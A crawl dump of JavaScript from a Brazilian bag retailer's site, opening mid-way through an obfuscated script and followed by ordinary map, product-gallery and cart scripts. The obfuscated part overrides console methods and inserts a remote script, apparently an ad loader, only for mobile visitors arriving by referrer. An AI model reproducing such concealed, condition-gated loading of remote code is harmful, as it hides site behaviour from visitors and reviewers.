_0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var _0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return _0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var _0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var _0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));


--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/representantes.js
body_size: 1144
content:
var $array_unidades = new Array();

$(document).ready(function(){
	if(pagina == 'index' || pagina == 'institucional' || pagina == 'contato' || pagina == 'produto' || pagina == 'produtos'){
		gerarMapa('google_maps', -29.160115, -51.109256, 9);
		$('.listagem_vendors select').on('change', function(){
			acionar_unidade($(this).val());
		})
	}
})

function gerarMapa(mp, MapLat, MapLng, MapZoom){
	var myLatlngs = new google.maps.LatLng(MapLat,MapLng);
	var mapOptions = {
	  zoom: MapZoom,
	  center: myLatlngs,
	  mapTypeId: google.maps.MapTypeId.ROADMAP,
	  scrollwheel: false
	}
	var mapa = new google.maps.Map(document.getElementById(mp), mapOptions);
	var infowindow = new google.maps.InfoWindow({
		content: "aguarde...",
	});
	$array_jah_foi = new Array();
	$.ajax({
	type: "GET",
	url: "xml/representantes.xml",
	success: function(xml) {
	  $(xml).find('representante').each(function(index) {
		var thisXml =$(this);
		var id = s.base64_decode(thisXml.find('id').text());
		var nome = s.base64_decode(thisXml.find('name').text());
		var lat = s.base64_decode(thisXml.find('lat').text());
		var lng = s.base64_decode(thisXml.find('lng').text());
		var fone = s.base64_decode(thisXml.find('fone').text());
		var celular = s.base64_decode(thisXml.find('celular').text());
		var email = s.base64_decode(thisXml.find('email').text());
		var cidade = s.base64_decode(thisXml.find('cidade').text());
		var estado = s.base64_decode(thisXml.find('estado').text());
		var regioes = s.base64_decode(thisXml.find('regioes').text());
		$array_unidades[id] = id+'::'+nome+'::'+lat+'::'+lng+'::'+fone+'::'+celular+'::'+email+'::'+cidade+'::'+estado+'::'+regioes;
		if(!s.in_array($array_jah_foi, estado)){
			$('.listagem_vendors select').append('<option value="'+estado+'">'+estado+'</option>');
			$array_jah_foi.push(estado);
		}
		var myLatLng = new google.maps.LatLng(lat, lng);
		var marker = new google.maps.Marker({
			icon: 'imagens/icone_maps.png',
			position: myLatLng,
			map: mapa,
			nome: nome,
			nome: nome,
			fone: fone,
			email: email,
			cidade: cidade,
			estado: estado,
			id: id,
		});
		 google.maps.event.addListener(marker, 'click', function(event){
			var e = this;
			acionar_unidade(e.id);
		 });
		$('.alvo_unidades').append('<div class="mostrar_'+estado+'" style="display: none;"><h4>'+nome+' - '+cidade+'</h4><p style="margin-top: -1px;">'+email+'<br />'+fone+'</p></div>');	
	  });
	  acionar_unidade('RS');
	},
	error: function(){
		//alert('erro');
	}
  });
}

function acionar_unidade($n){
	$('.alvo_unidades div').hide();
	$('.mostrar_'+$n).fadeIn();
	$('.select_unidades').val($n);
	$h = $('#lojas_online .estilo_banner_onde_comprar .listagem_vendors').height()
	$('#lojas_online .estilo_banner_onde_comprar, #lojas_online .mapa_vendors').css({'minHeight': $h});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/produto.js
body_size: 582
content:
// Incializa��o do website
$(document).ready(function(){	
	$('input[name=cep]').mask('99999-999');
	$tipo = $('input[name=titulo_categoria]').val();
	if($tipo == 'Personalizado'){
		$('.show_loja').hide();	
		$('.matriz_prudts1 li').addClass('min');
		$('#footer').addClass('cinza');	
		$('#produtos .condicoes').addClass('condper');
	} else{
		$('.show_personalizados').hide();
	}

	// # Pre carrega as imagens
	$cont = 0;
	$iniciou = false;
	$imagens = new Array();
	$('.galeria li').each(function(){
		$cam = $(this).data('src');
		$imagens[$cont] = new Image();
		$imagens[$cont].src = $cam;
		$imagens[$cont].onload = function(){
			if(!$iniciou){
				$('ul.galeria').lightGallery({
				    galleryId: 1		
				});	
				$iniciou = true;	
			}	
		}
		$cont++;
	})	
	
	
	// # Zoom ao passar o mouse na imagem
	/*$(".apresentacao img").imagezoomsl({ 				
		zoomrange: [2, 3],
		zoomstart: 2.00,
		cursorshadeborder: "10px solid black",
		magnifiereffectanimate: "fadeIn"	
	});*/	
})
































--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/carrinho/carrinho.js
body_size: 2885
content:
// ##########################################################################################
// ##########################################################################################
// #### AÇÕES
// ##########################################################################################
// ##########################################################################################
$(document).ready(function(){
	// # Botão fecha carrinho
	$('.cart_topo').click(function(){
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').show();
		$('.cart_box').stop().animate({'right': 0}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeOut(350);
	})
	
	// # Abre o carrinho ao carregar
	if(s.retornarQueryString('abrir_carrinho') && s.retornarQueryString('abrir_carrinho') == 'true'){
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	}

	// # Abre carrinho
	$('.bt_carrinho').click(function(e){
		e.preventDefault();
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	})
						   
	// # Atualiza o carrinho de compras
	update_carrinho();
	
	// # Adicionando um produto
	$('.carrinho_banner').click(function(e){
		e.preventDefault();
		$id_variacoes = $(this).data('variacao');
		add_produto($(this).attr('rel'), 1, $id_variacoes);
	})
	
	// # Apagando um produto
	$('.prod_excluir').on('click', function(e){
		e.preventDefault();
		if(confirm('Deseja realmente remover este produto?')){
			delete_produto($(this).attr('rel'), $(this).data('variacao'));
		}
	})
	
	// # Avançando pra etapa 2
	$('.botao_finalizar_1').click(function(e){
		e.preventDefault();
		window.location = root+'/identificacao';
	})
	
	// # Finalizando
	$('.botao_finalizar_3').click(function(e){
		e.preventDefault();
		$id_pagamentos = $('.box_pagamento li.active').data('id');
		if($id_pagamentos == '2'){
			alert('Aten\u{E7}\u{E3}o: Aguarde at\u{E9} 2h ap\u{F3}s a emiss\u{E3}o para efetuar o pagamento do boleto.');
			window.location = root+'/revisao?tipo=boleto';
		} else{
			window.location = root+'/revisao?tipo=cartao';
		}
	})
	
